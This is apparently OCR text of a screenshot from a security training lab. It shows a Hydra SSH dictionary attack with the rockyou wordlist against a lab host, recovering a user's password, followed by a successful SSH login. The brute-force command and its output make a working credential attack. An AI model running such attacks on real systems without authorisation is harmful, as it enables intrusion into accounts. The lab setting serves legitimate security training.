 LXTerminal
File Edit Tabs Help
LXTerminal × LXTerminal × LXTerminal ×
root@INE:~# hydra -l student -P /usr/share/wordlists/rockyou.txt demo.in
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not u
egal purposes (this is non-binding, these *** ignore laws and ethics any
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-2
[WARNING] Many SSH configurations limit the number of parallel tasks, it
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries
[DATA] attacking ssh://demo.ine.local:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 14344223 to do in 1358:2
[22][ssh] host: demo.ine.local   login: student   password: friend
[STATUS] attack finished for demo.ine.local (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-2
root@INE:~#
wireshark
File Edit Tabs Help
root@INE:~# ssh student@demo.ine.local
The authenticity of host 'demo.ine.local (192.108.142.3)' can't be established.
ECDSA key fingerprint is SHA256:dxlBXgBb0Iv5/LmemZ2Eikb5+GLl9CSLf/B854fUeV8.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'demo.ine.local,192.108.142.3' (ECDSA) to the list of known hosts.
Ubuntu 16.04.5 LTS
student@demo.ine.local's password:
Welcome to Ubuntu 16.04.5 LTS (GNU/Linux 5.4.0-94-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
SSH recon dictionary attack lab
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
student@demo:~$